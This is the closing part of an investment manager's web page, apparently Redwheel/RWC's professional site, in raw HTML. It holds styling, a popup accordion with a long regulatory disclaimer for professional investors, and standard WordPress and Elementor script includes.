.elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-right{margin-left:0px;}.elementor-580 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content{color:#333333;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:1.6em;padding:0px 0px 0px 0px;}.elementor-580 .elementor-element.elementor-element-1a8b3e5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 15px 15px;}.elementor-580 .elementor-element.elementor-element-6a12d8f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-580 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-580{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-580 .dialog-close-button{display:flex;}#elementor-popup-modal-580 .dialog-widget-content{animation-duration:1.3s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-580 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */
/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-580 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="580" class="elementor elementor-580 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.3,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.audio-insight-popup-trigger&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-69893ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69893ce" data-element_type="section" id="popup-audio-insight">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2502d0 soundcloud-modal-embed" data-id="c2502d0" data-element_type="column" id="soundcloud-modal-embed">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a12d8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a12d8f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a71ee2" data-id="0a71ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a8b3e5 elementor-widget elementor-widget-accordion" data-id="1a8b3e5" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion" role="tablist">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2781" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-2781" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" href="">Disclaimer</a>
					</div>
					<div id="elementor-tab-content-2781" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2781"><p>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment.The term “RWC” may include any one or more RWC branded entities including RWC Partners Limited and RWC Asset Management LLP, each of which is authorised and regulated by the UK Financial Conduct Authority and, in the case of RWC Asset Management LLP, the US Securities and Exchange Commission; RWC Asset Advisors (US) LLC, which is registered with the US Securities and Exchange Commission; and RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore.RWC may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this audio. RWC seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.This audio is directed only at professional, institutional, wholesale or qualified investors. The services provided by RWC are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.This audio has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction. The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by RWC; or(iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.RWC uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into RWC research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. RWC bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of RWC and may be subject to change without notice. RWC is not liable for any decisions made or actions or in actions taken by you or others based on the contents of this audio and neither RWC nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.Information contained in this audio should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the audio and/or calculation of any projections or estimates contained herein and RWC does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. Forward-looking statements are inherently uncertain, and changing factors such as those affecting the markets generally, or those affecting particular industries or issuers, may cause results to differ from those discussed. Accordingly, there can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this audio may be aggregated data of Transactions executed by RWC that has been compiled so as not to identify the underlying Transactions of any particular customer.The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. The information contained herein is confidential and is intended for the exclusive use of the intended recipient(s) to which this audio has been provided. Any distribution or reproduction of this audio is not authorised and is prohibited without the express written consent of RWC or any of its affiliates.Changes in rates of exchange may cause the value of such investments to fluctuate. An investor may not be able to get back the amount invested and the loss on realisation may be very high and could result in a substantial or complete loss of the investment. In addition, an investor who realises their investment in a RWC-managed fund after a short period may not realise the amount originally invested as a result of charges made on the issue and/or redemption of such investment. The value of such interests for the purposes of purchases may differ from their value for the purpose of redemptions. No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a RWC-managed fund. Current tax levels and reliefs may change. Depending on individual circumstances, this may affect investment returns. Nothing in this document constitutes advice on the merits of buying or selling a particular investment. This audio expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.AIFMD and Distribution in the European Economic Area (“EEA”)The Alternative Fund Managers Directive (Directive 2011/61/EU)(“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.In relation to each member state of the EEA (each a “Member State”),this document may only be distributed and shares in a RWC fund(“Shares”) may only be offered and placed to the extent that (a) the relevant RWC fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this audio may otherwise be lawfully distributed and the Shares may lawfully offered or placed in that Member State (including at the initiative of the investor).Information Required for Distribution of Foreign Collective Investment Schemes to Qualified Investors in SwitzerlandThe representative and paying agent of the RWC-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Klausstrasse 33, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the RWC-managed funds distributed in Switzerland, the place of performance and jurisdiction is at the registered office of the Representative in Switzerland.</p></div>
				</div>
								</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-588">.elementor-588 .elementor-element.elementor-element-8a40e8f > .elementor-container{min-height:65vh;}.elementor-588 .elementor-element.elementor-element-891021f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-588 .elementor-element.elementor-element-891021f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-588 .elementor-element.elementor-element-8a40e8f:not(.elementor-motion-effects-element-type-background), .elementor-588 .elementor-element.elementor-element-8a40e8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-588 .elementor-element.elementor-element-8a40e8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-588 .elementor-element.elementor-element-8a40e8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-588 .dialog-message{width:80vw;height:auto;}#elementor-popup-modal-588{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-588 .dialog-close-button{display:flex;}#elementor-popup-modal-588 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for section, class: .elementor-element-8a40e8f */section#video-popup-section .elementor-widget-container {
    width: 100%;
    height: 100%;
}

#video-popup-section .elementor-video-iframe {
  width: 100%;
  height: 100%;
}

#video-popup-section .video-popup-column .elementor-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

#video-popup-section .elementor-video-iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="588" class="elementor elementor-588 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-8a40e8f video-popup-section elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a40e8f" data-element_type="section" id="video-popup-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-891021f video-popup-column" data-id="891021f" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750358172' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["fccf340173"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":500,"kurtosysMenuMegaWidthType":"container","kurtosysMenuMegaWidthSelector":"","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":768}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"718fa35ec9","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"9e69cc4102","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2323,"title":"Investors%20caught%20in%20the%20headlights%3F%20%7C%20Professional%20%7C%20Redwheel","excerpt":"","featuredImage":"https:\/\/www.redwheel.com\/uploads\/2022\/09\/2088123a4884a76a5fc80a3dd48c52e1\/headlights.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-admin\/admin-ajax.php","nonce":"4e84688ded","urls":{"assets":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":{"kurtosys-engine":{"default":{"post_status":"publish","post_type":["team-members"],"posts_per_page":"6","post__in":["1771"]}}},"settings":{"kurtosys-engine":{"default":{"lisitng_id":"1733","columns":"1","columns_tablet":false,"columns_mobile":false,"use_custom_grid":"","custom_grid":"","not_found_message":"","equal_columns_height":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","autoplay_speed":5000,"infinite":"true","effect":"slide","speed":500,"is_masonry":""}}},"filters":[],"props":{"kurtosys-engine":{"default":{"found_posts":173,"max_num_pages":58,"page":0}}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>
